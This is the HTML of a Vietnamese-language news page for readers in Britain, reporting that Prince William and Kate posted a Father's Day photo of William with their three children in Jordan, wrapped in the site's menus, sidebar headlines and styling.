	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Nước Anh" class="entry-crumb" href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vợ chồng William đăng ảnh ba con nhân Ngày của Cha</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9057" class="post-9057 post type-post status-publish format-standard has-post-thumbnail category-nuoc-anh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Vợ chồng William đăng ảnh ba con nhân Ngày của Cha</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >25/06/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Công tước và Công nương xứ Cambridge đăng ảnh Hoàng tử William cõng bé Louis trên cổ, bên cạnh là con cả George và con gái Charlotte nhân Ngày của Cha.</p>



<p>&#8220;Xin gửi lời chúc mừng Ngày của Cha tới tất cả những người làm bố, làm ông khắp thế giới hôm nay!&#8221;, Công tước và Công nương xứ Cambridge hôm 19/6 chia sẻ trên Twitter thông điệp kèm bức ảnh Hoàng tử William vui chơi cùng các con ở Jordan.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/06/20/220619063330-prince-william-fa-8976-6687-1655691174.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=wf1JV9YQNRhJLyfZiIPj_Q" alt="Hoàng tử William bên các con trong bức ảnh kỷ niệm Ngày của Cha. Ảnh: CNN"/><figcaption>Hoàng tử William bên các con trong bức ảnh kỷ niệm Ngày của Cha. Ảnh:&nbsp;<em>CNN</em></figcaption></figure>



<p>Bức ảnh cho thấy William cười tươi, mặc chiếc áo giản dị màu xanh ôliu, quần kaki, phía sau là cảnh sa mạc Jordan. Hai tay William vòng sang bên cạnh ôm con trai cả George, 8 tuổi, mặc áo phông in họa tiết rằn ri, con gái Charlotte, 7 tuổi, mặc váy kẻ caro trắng xanh nước biển. Con trai út Louis, 4 tuổi, mặc áo phông sọc trắng ngồi trên vai bố.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/benh-tieu-duong-lam-tang-gap-doi-nguy-co-tu-vong-do-covid-19-8366" target="_blank" rel="nofollow" class="u900de945741b9e82d6d8a2aead9203f7"><!-- INLINE RELATED POSTS 1/2 //--><style> .u900de945741b9e82d6d8a2aead9203f7 , .u900de945741b9e82d6d8a2aead9203f7 .postImageUrl , .u900de945741b9e82d6d8a2aead9203f7 .centered-text-area { min-height: 80px; position: relative; } .u900de945741b9e82d6d8a2aead9203f7 , .u900de945741b9e82d6d8a2aead9203f7:hover , .u900de945741b9e82d6d8a2aead9203f7:visited , .u900de945741b9e82d6d8a2aead9203f7:active { border:0!important; } .u900de945741b9e82d6d8a2aead9203f7 .clearfix:after { content: ""; display: table; clear: both; } .u900de945741b9e82d6d8a2aead9203f7 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u900de945741b9e82d6d8a2aead9203f7:active , .u900de945741b9e82d6d8a2aead9203f7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u900de945741b9e82d6d8a2aead9203f7 .centered-text-area { width: 100%; position: relative; } .u900de945741b9e82d6d8a2aead9203f7 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u900de945741b9e82d6d8a2aead9203f7 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u900de945741b9e82d6d8a2aead9203f7 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u900de945741b9e82d6d8a2aead9203f7:hover .ctaButton { background-color: #E67E22!important; } .u900de945741b9e82d6d8a2aead9203f7 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u900de945741b9e82d6d8a2aead9203f7 .u900de945741b9e82d6d8a2aead9203f7-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u900de945741b9e82d6d8a2aead9203f7:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u900de945741b9e82d6d8a2aead9203f7-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Bệnh tiểu đường làm tăng gấp đôi nguy cơ tử vong do Covid-19</span></div></div></div><div class="ctaButton"></div></a></div><p>Gia đình William từng chia sẻ ảnh gia đình tương tự năm 2021 nhân ngày Giáng sinh, cho thấy cảnh nền đá phía sau và trang phục tương tự.</p>



<p>Thái tử Charles, bố của William, cũng chia sẻ ảnh ông chụp chung với người cha quá cố, Hoàng thân Philip, nhân Ngày của Cha trên Twitter hôm 19/6. Một bức ảnh khác cho thấy Thái tử Charles ngồi trên bãi cỏ cùng hai con trai William và Harry thuở nhỏ.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/bat-cuoi-voi-nhung-buc-anh-hai-huoc-trong-cuoc-thi-anh-ve-nguoi-say-ruou-tai-anh-7770" target="_blank" rel="nofollow" class="ua67c35be98e908bed8396dbe75db9fcc"><!-- INLINE RELATED POSTS 2/2 //--><style> .ua67c35be98e908bed8396dbe75db9fcc , .ua67c35be98e908bed8396dbe75db9fcc .postImageUrl , .ua67c35be98e908bed8396dbe75db9fcc .centered-text-area { min-height: 80px; position: relative; } .ua67c35be98e908bed8396dbe75db9fcc , .ua67c35be98e908bed8396dbe75db9fcc:hover , .ua67c35be98e908bed8396dbe75db9fcc:visited , .ua67c35be98e908bed8396dbe75db9fcc:active { border:0!important; } .ua67c35be98e908bed8396dbe75db9fcc .clearfix:after { content: ""; display: table; clear: both; } .ua67c35be98e908bed8396dbe75db9fcc { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ua67c35be98e908bed8396dbe75db9fcc:active , .ua67c35be98e908bed8396dbe75db9fcc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua67c35be98e908bed8396dbe75db9fcc .centered-text-area { width: 100%; position: relative; } .ua67c35be98e908bed8396dbe75db9fcc .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua67c35be98e908bed8396dbe75db9fcc .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua67c35be98e908bed8396dbe75db9fcc .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua67c35be98e908bed8396dbe75db9fcc:hover .ctaButton { background-color: #E67E22!important; } .ua67c35be98e908bed8396dbe75db9fcc .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua67c35be98e908bed8396dbe75db9fcc .ua67c35be98e908bed8396dbe75db9fcc-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua67c35be98e908bed8396dbe75db9fcc:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua67c35be98e908bed8396dbe75db9fcc-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Bật cười với những bức ảnh hài hước trong cuộc thi ảnh về người say rượu tại Anh</span></div></div></div><div class="ctaButton"></div></a></div><p>Ngày của Cha là dịp lễ tôn vinh quyền làm cha, tình cảm phụ tử cũng như ảnh hưởng của những người cha trong xã hội. Từ năm 1910, Ngày của Cha được kỷ niệm vào chủ nhật thứ ba của tháng 6.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/nuoc-anh/cong-bo-tranh-chan-dung-vo-chong-hoang-tu-william-9054">Công bố tranh chân dung vợ chồng Hoàng tử William</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/tin-the-gioi/nghich-tu-tung-gay-rung-dong-trung-quoc-9060">Nghịch tử từng gây rúng động Trung Quốc</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-06-25T16:27:24+01:00"><meta itemprop="dateModified" content="2022-06-25T16:27:26+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Vợ chồng William đăng ảnh ba con nhân Ngày của Cha"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/06/220619063330-prince-william-fa-8976-6687-1655691174.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="387"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_7b7" class="tdc-zone"><div class="tdc_zone tdi_3_96a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_96a{
                    min-height: 0;
                }
</style><div id="tdi_4_891" class="tdc-row stretch_row"><div class="vc_row tdi_5_991  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_991{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_991{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_991 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_991{
padding-top:40px !important;
}
}

/* portrait */
